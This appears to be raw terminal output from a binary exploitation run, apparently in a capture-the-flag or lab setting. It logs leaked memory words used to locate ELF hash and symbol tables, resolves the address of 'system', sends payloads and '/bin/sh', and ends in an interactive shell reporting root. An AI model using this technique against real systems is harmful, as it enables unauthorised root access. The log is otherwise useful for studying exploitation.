 0xf7fb5db0 => 01000000
0xf7fb5db8 => 0e000000
0xf7fb5dc0 => 0c000000
0xf7fb5dc8 => 19000000
0xf7fb5dd0 => 1b000000
0xf7fb5dd8 => 04000000
0xf7fb5de0 => f5feff6f
0xf7fb5de8 => 05000000
0xf7fb5df0 => 06000000
0xf7fb5df8 => 0a000000
0xf7fb5e00 => 0b000000
0xf7fb5e08 => 03000000
0xf7fb5e0c => 0060fbf7
0xf7e04010 => 03000300
0xf7fb6004 => b031fdf7
0xf7fd31c0 => 08dcfff7
0xf7ffdc18 => 18d9fff7
0xf7e04180 => 474e5500
0xf7e04184 => 2052ef79
0xf7e04188 => d1bb69a8
0xf7e0418c => f5c5340e
0xf7e04190 => ee984f26
0xf7e04194 => 59b75e39
[*] Trying lookup based on Build ID: 2052ef79d1bb69a8f5c53
[*] Skipping unavialable libc 2052ef79d1bb69a8f5c5340eee98
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0xf7fb5de0
0xf7fb5de4 => b841e0f7
[*] Found DT_STRTAB at 0xf7fb5de8
0xf7fb5dec => 1816e1f7
[*] Found DT_SYMTAB at 0xf7fb5df0
0xf7fb5df4 => 287fe0f7
[*] .gnu.hash parms
0xf7e041b8 => f3030000
0xf7e041bc => 0a000000
0xf7e041c0 => 00020000
[*] hash chain index
0xf7e05390 => b1050000
[*] hash chain
0xf7e07030 => 8ae4ee1c
0xf7e0da38 => 48310000
0xf7e14760 => 73797374
0xf7e14764 => 656d0074
0xf7e0da3c => a0ad0300
system_addr by leak:  0xf7e3eda0
sending payload2
sending /bin/sh
sending payload3
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$ whoami
root